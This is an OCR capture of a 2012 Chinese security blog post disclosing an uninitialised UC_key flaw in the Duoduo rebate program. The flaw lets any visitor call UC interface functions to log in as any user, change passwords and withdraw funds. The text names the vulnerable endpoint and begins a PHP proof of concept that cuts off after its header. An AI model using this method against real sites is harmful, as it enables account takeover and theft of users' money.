
WebShell'S Blog
多多返利程序，任意用户登录，甚至可以提
首页
现
分类
2012-02-10
安全
暂无评论
2.04K次阅读
安全
简要描述：多多返利程序，任意用户登录，甚至可以提现！
新闻
详细说明：https://www.webshell.cc/uc.php
在后台未开启ucenter时候，存在典型的UC_key未初始化漏洞
技术
由于UCkey未初始化导致访问者可以随意调用uc接口的各种函数
其中包括自动登陆 修改密码
工具
漏洞证明：poc：
存档
<?php

print_r('

链接
---------------------------------------

UC_key Uninitialized Vul Exploit

留言
---------------------------------------
